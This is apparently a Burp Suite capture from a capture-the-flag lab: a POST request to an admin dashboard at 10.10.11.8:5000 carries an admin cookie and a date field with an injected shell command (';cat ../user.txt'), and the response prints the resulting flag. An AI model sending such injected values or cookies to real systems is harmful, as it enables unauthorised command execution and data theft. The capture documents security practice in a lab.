 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;cat ../user.txt
Response
Pretty Raw Hex Render \n
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white;
padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 24668f664ff0a86c4ae4b81aa6d0fd04
78
79 </div>
80 </div>
81 </body>
82 </html>